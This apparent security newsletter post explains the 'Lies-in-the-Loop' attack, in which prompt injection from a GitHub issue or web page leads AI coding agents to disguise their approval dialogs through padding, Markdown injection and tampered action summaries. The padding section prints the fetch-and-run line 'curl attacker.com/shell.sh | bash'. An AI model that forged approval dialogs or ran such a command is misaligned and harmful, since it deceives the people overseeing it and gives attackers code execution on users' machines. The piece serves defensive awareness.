Lies-in-the-Loop Attacks Forge AI Agent Approval Dialogs

HITL dialog forging turns your AI safety checkpoint into a remote code execution vector, and OWASP noticed before the vendors did

TL;DR: Lies-in-the-Loop attacks forge what AI agents display in approval dialogs. The human clicks approve on what looks safe. The agent runs the attacker’s payload. Checkmarx proved it gets remote code execution on Claude Code and Copilot Chat. Both vendors shrugged. OWASP gave it a dedicated attack entry.

This is the public feed. Upgrade to see what doesn’t make it out.

What Are Human-in-the-Loop Controls Supposed to Stop?

Before an AI agent runs something dangerous, it pauses. A dialog pops up: “I want to execute this shell command. Approve?” You read it, click yes, the agent fires. That’s human-in-the-loop (HITL): a security checkpoint where a person reviews every sensitive action before it executes.

OWASP, the organization that maintains the industry’s standard vulnerability lists, recommends HITL as a primary defense against two risks from its LLM Top 10: prompt injection (tricking an AI into following attacker instructions hidden in normal data) and excessive agency (an AI taking actions beyond what it should). The logic is clean. The model might get fooled by a malicious instruction buried in a document. A human won’t. Every major AI code assistant uses this pattern: Claude Code, GitHub Copilot, Google Gemini.

One assumption sits underneath all of it: what the dialog shows you matches what the agent will do.

How Lies-in-the-Loop Forges the Approval Dialog

Checkmarx Zero published a technique called Lies-in-the-Loop (LITL) that breaks that assumption with three separate forging methods. Every one targets the dialog itself.

The chain starts with prompt injection: an attacker plants instructions somewhere the agent will read, a GitHub issue, a web page, a pulled document. Those instructions tell the agent to run a malicious command while making the approval dialog look harmless. The agent complies because it processes attacker instructions exactly like legitimate ones. That’s the unsolved vulnerability class behind every prompt injection chain: LLMs can’t tell “data I’m reading” from “instructions I should follow.”





Dialog padding is the first technique. The attacker’s payload executes first, then a wall of benign text, fake log output, security review comments, fills the terminal window. The dangerous command scrolls off the top. You see “git init” and some comments. You click approve. The agent already ran curl attacker.com/shell.sh | bash above the fold.

Markdown injection is the second. Copilot Chat in VS Code fails to sanitize Markdown in its dialog rendering. Attackers break out of the dialog’s formatting and render fake UI elements, making attacker-controlled content look like the agent’s own interface. Action descriptor tampering is the third: rewriting the one-line summary that tells you what the agent wants to do.

Checkmarx tested dialog padding against real developers who consented to be guinea pigs. They approved the forged dialog. The payload ran. Every time.

OWASP Listed It and Vendors Still Won’t Patch It

OWASP created a dedicated attack entry for HITL Dialog Forging, listing LITL by name. The entry documents all three forging techniques and flags something uncomfortable: LITL undermines the exact mitigation OWASP itself recommends for prompt injection and excessive agency. The defense they told everyone to use is now an attack surface.

Anthropic classified the Checkmarx disclosure as “informational,” stating LITL sits outside their current threat model. Microsoft acknowledged the Copilot Chat finding, then closed the report without shipping a fix. Both vendors’ reasoning: the human still has to click approve, so the system works as designed. The design just assumes you’ll scroll through every line of terminal output before clicking yes, on every action, every time, forever.

This applies well beyond developer tools. Any AI agent that generates actions for human approval based on external context, security triage bots, finance transaction approvers, ops infrastructure agents, runs the same pattern. The context is the attack surface. The approval dialog is the delivery mechanism. If you’re running MCP servers that pull external data, the injection surface for dialog forging is already open. The defense playbook for MCP server lockdown covers input sanitization, but LITL sits upstream of everything those controls touch.

Paid unlocks the unfiltered version: complete archive, private Q&As, and early drops.

Frequently Asked Questions

How does a Lies-in-the-Loop attack achieve remote code execution?

The attacker injects instructions into data the AI agent processes, like a GitHub issue or web page. Those instructions tell the agent to run a malicious command while padding the approval dialog with harmless-looking text. The dangerous payload scrolls out of view. The human approves what looks safe. The agent executes what they couldn’t see. Checkmarx demonstrated this chain achieving RCE against Claude Code.

Can HITL dialog forging affect AI agents beyond code assistants?

Yes. Any AI agent that presents approval dialogs based on external context is vulnerable to Lies-in-the-Loop. Security teams using AI for alert triage, finance teams running agents for transaction approval, and ops teams automating infrastructure changes all face the same risk. The attacker controls the context. The dialog renders from that context. The human approves based on incomplete information.

Why did OWASP create a dedicated entry for HITL dialog forging?

OWASP listed HITL Dialog Forging because the attack directly undermines the human-in-the-loop controls it recommends for prompt injection and excessive agency. Three forging techniques were documented across Claude Code and Microsoft Copilot Chat: dialog padding, Markdown injection, and action descriptor tampering. OWASP treats this as a distinct attack vector requiring its own defenses.

ToxSec is run by an AI Security Engineer with hands-on experience at the NSA, Amazon, and across the defense contracting sector. CISSP certified, M.S. in Cybersecurity Engineering. He covers AI security vulnerabilities, attack chains, and the offensive tools defenders actually need to understand.

We're watching the same pattern play out that we saw with compliance checkboxes: insert a human approval step, call it "oversight," and suddenly leadership feels comfortable greenlighting agent deployment across systems that touch money, data, and people. Great post!

This piece really made me think. It's like in Pilates, where balance needs a humn touch.